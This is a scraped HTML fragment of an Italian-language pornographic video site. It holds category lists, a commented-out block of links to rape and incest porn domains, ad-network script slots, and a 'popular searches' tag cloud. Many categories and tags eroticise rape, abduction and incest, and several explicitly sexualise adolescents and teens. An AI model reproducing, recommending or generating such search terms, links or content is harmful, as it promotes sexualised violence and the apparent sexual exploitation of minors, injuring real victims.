<li><a href="/it/category/115408978/European/popular/1/" target="_self">Caucasica</a><span>488</span></li>
<li><a href="/it/category/112525394/Big Cock/popular/1/" target="_self">Cazzo grosso</a><span>1974</span></li>
<li><a href="/it/category/114098258/Czech/popular/1/" target="_self">Ceco</a><span>179</span></li>
<li><a href="/it/category/113508434/Celebrities/popular/1/" target="_self">Celebrità</a><span>82</span></li>
<li><a href="/it/category/114229330/CFNM/popular/1/" target="_self">Cfnm</a><span>95</span></li>
<li><a href="/it/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30</span></li>
<li><a href="/it/category/114360402/Chinese/popular/1/" target="_self">Cinese</a><span>59</span></li>
<li><a href="/it/category/120193106/Pantyhose/popular/1/" target="_self">Collant di nylon</a><span>546</span></li>
<li><a href="/it/category/113705042/College/popular/1/" target="_self">College</a><span>314</span></li>
<li><a href="/it/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>261</span></li>
<li><a href="/it/category/113836114/Couple/popular/1/" target="_self">Coppia</a><span>483</span></li>
<li><a href="/it/category/113442898/Cuckold/popular/1/" target="_self">Cornuti</a><span>199</span></li>
<li><a href="/it/category/110821458/Forced/popular/1/" target="_self">Costretta</a><span>6161</span></li>
<li><a href="/it/category/111935570/Ass/popular/1/" target="_self">Culo</a><span>2488</span></li>
<li><a href="/it/category/115212370/Ebony/popular/1/" target="_self">Di colore</a><span>1498</span></li>
<li><a href="/it/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>711</span></li>
<li><a href="/it/category/115736658/Fingering/popular/1/" target="_self">Ditalino</a><span>566</span></li>
<li><a href="/it/category/116457554/Funny/popular/1/" target="_self">Divertente</a><span>31</span></li>
<li><a href="/it/category/121438290/Shower/popular/1/" target="_self">Doccia</a><span>71</span></li>
<li><a href="/it/category/115605586/Femdom/popular/1/" target="_self">Dominazione femminile</a><span>427</span></li>
<li><a href="/it/category/118882386/Mistress/popular/1/" target="_self">Donna dominante</a><span>117</span></li>
<li><a href="/it/category/115146834/Double Anal/popular/1/" target="_self">Doppia anale</a><span>197</span></li>
<li><a href="/it/category/114950226/Double Penetration/popular/1/" target="_self">Doppia penetrazione</a><span>351</span></li>
<li><a href="/it/category/115081298/Double/popular/1/" target="_self">Doppia</a><span>384</span></li>
<li><a href="/it/category/114753618/Doctor/popular/1/" target="_self">Dottore</a><span>91</span></li>
<li><a href="/it/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>64</span></li>
<li><a href="/it/category/115343442/Erotic/popular/1/" target="_self">Erotica</a><span>93</span></li>
<li><a href="/it/category/115933266/Flashing/popular/1/" target="_self">Esibizionismo</a><span>7</span></li>
<li><a href="/it/category/115540050/Facial/popular/1/" target="_self">Facciale</a><span>833</span></li>
<li><a href="/it/category/117637202/Homemade/popular/1/" target="_self">Fatto in casa</a><span>1603</span></li>
<li><a href="/it/category/116195410/Foot Fetish/popular/1/" target="_self">Feticismo del piede</a><span>191</span></li>
<li><a href="/it/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1399</span></li>
<li><a href="/it/category/120717394/Pussy/popular/1/" target="_self">Figa</a><span>1818</span></li>
<li><a href="/it/category/121110610/Son/popular/1/" target="_self">Figlio</a><span>212</span></li>
<li><a href="/it/category/116129874/Filipina/popular/1/" target="_self">Filippina</a><span>33</span></li>
<li><a href="/it/category/116392018/Full Movie/popular/1/" target="_self">Film completo</a><span>178</span></li>
<li><a href="/it/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>265</span></li>
<li><a href="/it/category/116260946/French/popular/1/" target="_self">Francese</a><span>138</span></li>
<li><a href="/it/category/121634898/Smoking/popular/1/" target="_self">Fumare</a><span>46</span></li>
<li><a href="/it/category/116654162/Hunks/popular/1/" target="_self">Fusti</a><span>153</span></li>
<li><a href="/it/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>951</span></li>
<li><a href="/it/category/116588626/Gays/popular/1/" target="_self">Gay</a><span>2346</span></li>
<li><a href="/it/category/118095954/Japanese/popular/1/" target="_self">Giapponese</a><span>544</span></li>
<li><a href="/it/category/123404370/Toys/popular/1/" target="_self">Giocattoli</a><span>302</span></li>
<li><a href="/it/category/123797586/Young/popular/1/" target="_self">Giovane</a><span>1406</span></li>
<li><a href="/it/category/116719698/Twinks/popular/1/" target="_self">Giovani gay</a><span>173</span></li>
<li><a href="/it/category/114688082/Deep Throat/popular/1/" target="_self">Gola profonda</a><span>2590</span></li>
<li><a href="/it/category/117047378/Gothic/popular/1/" target="_self">Gotico</a><span>46</span></li>
<li><a href="/it/category/120586322/Pregnant/popular/1/" target="_self">Gravida</a><span>76</span></li>
<li><a href="/it/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4236</span></li>
<li><a href="/it/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29</span></li>
<li><a href="/it/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>84</span></li>
<li><a href="/it/category/111345746/Incest/popular/1/" target="_self">Incesto</a><span>498</span></li>
<li><a href="/it/category/117768274/Indian/popular/1/" target="_self">Indiano</a><span>540</span></li>
<li><a href="/it/category/119472210/Nurse/popular/1/" target="_self">Infermiera</a><span>53</span></li>
<li><a href="/it/category/112918610/British/popular/1/" target="_self">Inglese</a><span>240</span></li>
<li><a href="/it/category/122290258/Swallow/popular/1/" target="_self">Ingoio</a><span>245</span></li>
<li><a href="/it/category/123011154/Teacher/popular/1/" target="_self">Insegnante</a><span>120</span></li>
<li><a href="/it/category/117833810/Interracial/popular/1/" target="_self">Interrazziale</a><span>1396</span></li>
<li><a href="/it/category/117964882/Italian/popular/1/" target="_self">Italiano</a><span>60</span></li>
<li><a href="/it/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30</span></li>
<li><a href="/it/category/118423634/Latex/popular/1/" target="_self">Lattice</a><span>74</span></li>
<li><a href="/it/category/118620242/Licking/popular/1/" target="_self">Leccare</a><span>163</span></li>
<li><a href="/it/category/118554706/Lesbian/popular/1/" target="_self">Lesbica</a><span>588</span></li>
<li><a href="/it/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>460</span></li>
<li><a href="/it/category/118816850/Machine Sex/popular/1/" target="_self">Macchina del sesso</a><span>86</span></li>
<li><a href="/it/category/121569362/Skinny/popular/1/" target="_self">Magrissima</a><span>653</span></li>
<li><a href="/it/category/118947922/Massage/popular/1/" target="_self">Massaggio</a><span>104</span></li>
<li><a href="/it/category/117375058/Handjob/popular/1/" target="_self">Masturbazione</a><span>565</span></li>
<li><a href="/it/category/119078994/Mature/popular/1/" target="_self">Matura</a><span>1869</span></li>
<li><a href="/it/category/119144530/Mexican/popular/1/" target="_self">Messicani</a><span>21</span></li>
<li><a href="/it/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2446</span></li>
<li><a href="/it/category/124125266/Wife/popular/1/" target="_self">Moglie</a><span>1369</span></li>
<li><a href="/it/category/112984146/Brunettes/popular/1/" target="_self">Morette</a><span>21</span></li>
<li><a href="/it/category/119996498/Panties/popular/1/" target="_self">Mutandine</a><span>158</span></li>
<li><a href="/it/category/117112914/Granny/popular/1/" target="_self">Nonnina</a><span>176</span></li>
<li><a href="/it/category/119406674/Nude/popular/1/" target="_self">Nuda</a><span>93</span></li>
<li><a href="/it/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11</span></li>
<li><a href="/it/category/116916306/Glasses/popular/1/" target="_self">Occhiali</a><span>100</span></li>
<li><a href="/it/category/119668818/Oiled/popular/1/" target="_self">Oliata</a><span>77</span></li>
<li><a href="/it/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a><span>784</span></li>
<li><a href="/it/category/119799890/Orgy/popular/1/" target="_self">Orgia</a><span>331</span></li>
<li><a href="/it/category/120258642/Party/popular/1/" target="_self">Party</a><span>194</span></li>
<li><a href="/it/category/117309522/Hairy/popular/1/" target="_self">Pelosa</a><span>372</span></li>
<li><a href="/it/category/120062034/Polish/popular/1/" target="_self">Polacca</a><span>22</span></li>
<li><a href="/it/category/112787538/Blowjobs/popular/1/" target="_self">Pompini</a><span>4748</span></li>
<li><a href="/it/category/120455250/Pornstar/popular/1/" target="_self">Pornostar</a><span>756</span></li>
<li><a href="/it/category/120520786/POV/popular/1/" target="_self">Pov</a><span>789</span></li>
<li><a href="/it/category/115802194/First Time/popular/1/" target="_self">Prima volta</a><span>439</span></li>
<li><a href="/it/category/113377362/Casting/popular/1/" target="_self">Provino</a><span>243</span></li>
<li><a href="/it/category/120651858/Public/popular/1/" target="_self">Pubblico</a><span>230</span></li>
<li><a href="/it/category/124059730/Whore/popular/1/" target="_self">Puttana</a><span>408</span></li>
<li><a href="/it/category/116064338/Foursome/popular/1/" target="_self">Quartetto</a><span>69</span></li>
<li><a href="/it/category/116850770/Girlfriend/popular/1/" target="_self">Ragazza</a><span>458</span></li>
<li><a href="/it/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>363</span></li>
<li><a href="/it/category/123600978/Upskirts/popular/1/" target="_self">Riprese sotto la gonna</a><span>27</span></li>
<li><a href="/it/category/120848466/Redheads/popular/1/" target="_self">Rosse</a><span>449</span></li>
<li><a href="/it/category/82/Rough/popular/1/" target="_self">Rude</a><span>16968</span></li>
<li><a href="/it/category/120914002/Russian/popular/1/" target="_self">Russo</a><span>651</span></li>
<li><a href="/it/category/112263250/BDSM/popular/1/" target="_self">Sadomaso</a><span>2487</span></li>
<li><a href="/it/category/113901650/Creampie/popular/1/" target="_self">Sborrata all'interno</a><span>1215</span></li>
<li><a href="/it/category/113967186/Cumshot/popular/1/" target="_self">Sborrata copiosa</a><span>1954</span></li>
<li><a href="/it/category/122552402/Swingers/popular/1/" target="_self">Scambisti</a><span>121</span></li>
<li><a href="/it/category/113639506/Closeups/popular/1/" target="_self">Scene molto da vicino</a><span>7</span></li>
<li><a href="/it/category/121307218/Schoolgirl/popular/1/" target="_self">Scolara</a><span>113</span></li>
<li><a href="/it/category/121765970/Spanking/popular/1/" target="_self">Sculacciare</a><span>1046</span></li>
<li><a href="/it/category/113115218/Booty/popular/1/" target="_self">Sederona</a><span>193</span></li>
<li><a href="/it/category/115474514/Face Sitting/popular/1/" target="_self">Seduta sulla faccia</a><span>15</span></li>
<li><a href="/it/category/115998802/Footjob/popular/1/" target="_self">Sega podalica</a><span>71</span></li>
<li><a href="/it/category/122683474/Secretary/popular/1/" target="_self">Segretaria</a><span>271</span></li>
<li><a href="/it/category/114163794/Cash/popular/1/" target="_self">Sesso a pagamento</a><span>75</span></li>
<li><a href="/it/category/117178450/Group Sex/popular/1/" target="_self">Sesso di gruppo</a><span>409</span></li>
<li><a href="/it/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44</span></li>
<li><a href="/it/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21</span></li>
<li><a href="/it/category/121176146/Solo/popular/1/" target="_self">Solitario</a><span>72</span></li>
<li><a href="/it/category/122224722/Spanish/popular/1/" target="_self">Spagnola</a><span>59</span></li>
<li><a href="/it/category/112328786/Beach/popular/1/" target="_self">Spiaggia</a><span>46</span></li>
<li><a href="/it/category/121045074/Spy/popular/1/" target="_self">Spiare</a><span>32</span></li>
<li><a href="/it/category/122028114/Striptease/popular/1/" target="_self">Spogliarello</a><span>65</span></li>
<li><a href="/it/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13</span></li>
<li><a href="/it/category/121897042/Squirting/popular/1/" target="_self">Spruzzare</a><span>627</span></li>
<li><a href="/it/category/122093650/Stud/popular/1/" target="_self">Stallone</a><span>46</span></li>
<li><a href="/it/category/114884690/Doggystyle/popular/1/" target="_self">Stile pecorina</a><span>1845</span></li>
<li><a href="/it/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>110</span></li>
<li><a href="/it/category/111149138/Ravish/popular/1/" target="_self">Stuprare</a><span>15</span></li>
<li><a href="/it/category/118489170/Latina/popular/1/" target="_self">Sudamericana</a><span>872</span></li>
<li><a href="/it/category/118161490/Jerking/popular/1/" target="_self">Sussultare</a><span>19</span></li>
<li><a href="/it/category/111214674/Deflower/popular/1/" target="_self">Sverginamento</a><span>12</span></li>
<li><a href="/it/category/123207762/Thai/popular/1/" target="_self">Tailandese</a><span>193</span></li>
<li><a href="/it/category/122945618/Tattoos/popular/1/" target="_self">Tatuaggi</a><span>25</span></li>
<li><a href="/it/category/116785234/German/popular/1/" target="_self">Tedesco</a><span>520</span></li>
<li><a href="/it/category/117571666/Hidden Cams/popular/1/" target="_self">Telecamere nascoste</a><span>1</span></li>
<li><a href="/it/category/112459858/Big Tits/popular/1/" target="_self">Tette grosse</a><span>1615</span></li>
<li><a href="/it/category/122486866/Small Tits/popular/1/" target="_self">Tette piccole</a><span>491</span></li>
<li><a href="/it/category/123338834/Tits/popular/1/" target="_self">Tette</a><span>604</span></li>
<li><a href="/it/category/112066642/Bathroom/popular/1/" target="_self">Toilette</a><span>65</span></li>
<li><a href="/it/category/113573970/Cheating/popular/1/" target="_self">Tradire</a><span>227</span></li>
<li><a href="/it/category/118358098/Ladyboys/popular/1/" target="_self">Trans</a><span>7</span></li>
<li><a href="/it/category/113246290/Cosplay/popular/1/" target="_self">Travestimento</a><span>58</span></li>
<li><a href="/it/category/114425938/Crossdresser/popular/1/" target="_self">Travestito</a><span>29</span></li>
<li><a href="/it/category/123273298/Threesome/popular/1/" target="_self">Trio</a><span>1211</span></li>
<li><a href="/it/category/115015762/Drunk/popular/1/" target="_self">Ubriaco</a><span>1278</span></li>
<li><a href="/it/category/119603282/Office/popular/1/" target="_self">Ufficio</a><span>271</span></li>
<li><a href="/it/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a><span>248</span></li>
<li><a href="/it/category/119734354/Old Man/popular/1/" target="_self">Uomo vecchio</a><span>637</span></li>
<li><a href="/it/category/120324178/Pissing/popular/1/" target="_self">Urinare</a><span>148</span></li>
<li><a href="/it/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>150</span></li>
<li><a href="/it/category/111083602/Violate/popular/1/" target="_self">Violare</a><span>33</span></li>
<li><a href="/it/category/110952530/Violent/popular/1/" target="_self">Violento</a><span>1323</span></li>
<li><a href="/it/category/110755922/Rape/popular/1/" target="_self">Violenza carnale</a><span>3355</span></li>
<li><a href="/it/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>180</span></li>
<li><a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>117</span></li>
<li><a href="/it/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51</span></li>

      </ul>
    </div>
    <div class="title-box">
      <h2>Porno simile</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
 <!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://brothersistersex.me/" data-ct="1860848659">BrotherSisterSex.me</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630">incestcreampie</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497">pornoinceste.pro</a></li> --> 
      </ul>
    </div>
    <div class="title-box">
      <div>Pubblicità</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <h3>PORNO POPOLARE</h3>
    </div>
    <div class="tags-box">
 <a href="/it/search/Rm9yY2VkIGdhbmdiYW5n/" target="_self" title="Forced gangbang">Forced gangbang</a>  <a href="/it/search/U3R1cHJpIGRpIGdydXBwbw/" target="_self" title="Stupri di gruppo">Stupri di gruppo</a>  <a href="/it/search/bGEgbW9nbGllIHZpb2xlbnRhdGE/" target="_self" title="la moglie violentata">la moglie violentata</a>  <a href="/it/search/TWFtbWEgaXRhbGlhbmE/" target="_self" title="Mamma italiana">Mamma italiana</a>  <a href="/it/search/Tmlwb3RlIGl0YWxpYW5hIGluY3VsYXRhIGRhbGxvIHppbyBpbmNlc3RvIGl0YWxpYW5v/" target="_self" title="Nipote italiana inculata dallo zio incesto italiano">Nipote italiana inculata dallo zio incesto italiano</a>  <a href="/it/search/TW9nbGllIHBhZ2EgZGViaXRpIGFsIG1hcml0byBnYW5nIGJhbmc/" target="_self" title="Moglie paga debiti al marito gang bang">Moglie paga debiti al marito gang bang</a>  <a href="/it/search/ZmFtaWx5IGluY2VzdA/" target="_self" title="family incest">family incest</a>  <a href="/it/search/cmFwZSBzZXggdmlkZW8gRmlsbSBYWFggZ3JhdGk/" target="_self" title="rape sex video Film XXX grati">rape sex video Film XXX grati</a>  <a href="/it/search/U3R1cHJpIGxlc2Jv/" target="_self" title="Stupri lesbo">Stupri lesbo</a>  <a href="/it/search/UGFkcmUgZ2lhcHBvbmVzZQ/" target="_self" title="Padre giapponese">Padre giapponese</a>  <a href="/it/search/SW5jZXN0byB2aW9sZW50byBtYW1tYSBlIGZpZ2xpbyBpdGFsaWFubw/" target="_self" title="Incesto violento mamma e figlio italiano">Incesto violento mamma e figlio italiano</a>  <a href="/it/search/Y2luZXNlIHNlbnphIGNlbnN1cmE/" target="_self" title="cinese senza censura">cinese senza censura</a>  <a href="/it/search/R2FuZyBiYW5nIGFidXNlZA/" target="_self" title="Gang bang abused">Gang bang abused</a>  <a href="/it/search/UmFwZSBhYnVzZWQgYnJ1dGFs/" target="_self" title="Rape abused brutal">Rape abused brutal</a>  <a href="/it/search/R0lPVkFOSVNTSU1BIFNUVVBSTyBBTkFMRSBET0xPUkUgQUxMIEFQRVJUTw/" target="_self" title="GIOVANISSIMA STUPRO ANALE DOLORE ALL APERTO">GIOVANISSIMA STUPRO ANALE DOLORE ALL APERTO</a>  <a href="/it/search/Q2FzYWxpbmdoZSB2aW9sZW50YXRlIHZpb2xlbnRlbWVudGUgcG9tcGlubyBicnV0YWxl/" target="_self" title="Casalinghe violentate violentemente pompino brutale">Casalinghe violentate violentemente pompino brutale</a>  <a href="/it/search/Q2F6emkgbmVyaSBnYW5nIGJhbmc/" target="_self" title="Cazzi neri gang bang">Cazzi neri gang bang</a>  <a href="/it/search/U3R1cHJvIGFuYWxlIGRpIGdydXBwbw/" target="_self" title="Stupro anale di gruppo">Stupro anale di gruppo</a>  <a href="/it/search/c3R1cHJvIGFkb2xlc2NlbnRpIGl0YWxpYW5v/" target="_self" title="stupro adolescenti italiano">stupro adolescenti italiano</a>  <a href="/it/search/Q09SRUFORSBHSU9WQU5JU1NJTUUgUFJJTUEgVk9MVEEgVkVSR0lOSSBWSU9MRU5UQVRFIEUgU1RSVVBSQVRFIEZJTE0/" target="_self" title="COREANE GIOVANISSIME PRIMA VOLTA VERGINI VIOLENTATE E STRUPRATE FILM">COREANE GIOVANISSIME PRIMA VOLTA VERGINI VIOLENTATE E STRUPRATE FILM</a>  <a href="/it/search/Q29nbmF0YSBzdHVwcmF0YSBicnV0YWxl/" target="_self" title="Cognata stuprata brutale">Cognata stuprata brutale</a>  <a href="/it/search/UG9tcGlubyBmb3J6YXRv/" target="_self" title="Pompino forzato">Pompino forzato</a>  <a href="/it/search/U3R1cHJvIEFuYWxlIERpIEFkb2xlc2NlbnRp/" target="_self" title="Stupro Anale Di Adolescenti">Stupro Anale Di Adolescenti</a>  <a href="/it/search/amFwYW5lc2UgIHJhcGU/" target="_self" title="japanese  rape">japanese  rape</a>  <a href="/it/search/TW9nbGllIHZlbmR1dGEgcGVyIHNvbGRp/" target="_self" title="Moglie venduta per soldi">Moglie venduta per soldi</a>  <a href="/it/search/U3R1cHJhdGEgbmVsIGN1bG8gYWxsIGFwZXJ0byBnaW92YW5l/" target="_self" title="Stuprata nel culo all aperto giovane">Stuprata nel culo all aperto giovane</a>  <a href="/it/search/Q2F6em8gZW5vcm1lIHZpb2xlbnphIGFuYWxlIHZlcmdpbmU/" target="_self" title="Cazzo enorme violenza anale vergine">Cazzo enorme violenza anale vergine</a>  <a href="/it/search/TW9nbGllIGl0YWxpYW5hIHZpb2xlbnRhdGE/" target="_self" title="Moglie italiana violentata">Moglie italiana violentata</a>  <a href="/it/search/TW9nbGllIHJhcGl0YQ/" target="_self" title="Moglie rapita">Moglie rapita</a>  <a href="/it/search/ZmFuY2l1bGxlIHBvcm5vIGFkb2xlc2NlbnRp/" target="_self" title="fanciulle porno adolescenti">fanciulle porno adolescenti</a>  <a href="/it/search/QlJVVEFMRSBHQVk/" target="_self" title="BRUTALE GAY">BRUTALE GAY</a>  <a href="/it/search/TWlsaXRhcmkgdmlvbGVudGk/" target="_self" title="Militari violenti">Militari violenti</a>  <a href="/it/search/dGhhaSBiYW5na29r/" target="_self" title="thai bangkok">thai bangkok</a>  <a href="/it/search/TWFtbWEgamFwYW5lc2U/" target="_self" title="Mamma japanese">Mamma japanese</a>  <a href="/it/search/UHJpbW8gYW5hbGUgaXRhbGlhbm8/" target="_self" title="Primo anale italiano">Primo anale italiano</a>  <a href="/it/search/R2FuZyByYXBlIHRyYW5z/" target="_self" title="Gang rape trans">Gang rape trans</a>  <a href="/it/search/TW9nbGllIHZpb2xlbnRhdGEgZGF2YW50aSBhbCBtYXJpdG8gdmlkZW8gcG9ybm8/" target="_self" title="Moglie violentata davanti al marito video porno">Moglie violentata davanti al marito video porno</a>  <a href="/it/search/TWFtbWEgSXRhbGlhbmEgcGVsb3Nh/" target="_self" title="Mamma Italiana pelosa">Mamma Italiana pelosa</a>  <a href="/it/search/aW5ub2NlbnQgcGV0aXRlIHRlZW4gYWJkdWN0IHZpb2xlbnQgZ2FuZyByYXBlIHRpZWQgc2NyZWFtIGNyeSBodW1pbGlhdGVk/" target="_self" title="innocent petite teen abduct violent gang rape tied scream cry humiliated">innocent petite teen abduct violent gang rape tied scream cry humiliated</a>  <a href="/it/search/c3R1cHJvIGNpbmVzZQ/" target="_self" title="stupro cinese">stupro cinese</a>  <a href="/it/search/TWFkcmUgY29zdHJldHRh/" target="_self" title="Madre costretta">Madre costretta</a>  <a href="/it/search/QmJ3IG1hdHVyZSByYXBl/" target="_self" title="Bbw mature rape">Bbw mature rape</a>  <a href="/it/search/WW91bmcgdGVlbiBicnV0YWxlIHJhcGU/" target="_self" title="Young teen brutale rape">Young teen brutale rape</a>  <a href="/it/search/TW9nbGllIFBhZ2EgZGViaXRp/" target="_self" title="Moglie Paga debiti">Moglie Paga debiti</a>  <a href="/it/search/Q3J5aW5nIHBhaW4gZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Crying pain forced anal rape">Crying pain forced anal rape</a>  <a href="/it/search/QW5hbCB0ZWVuIGZvcmNlZA/" target="_self" title="Anal teen forced">Anal teen forced</a>  <a href="/it/search/bW9tIHNvbg/" target="_self" title="mom son">mom son</a>  <a 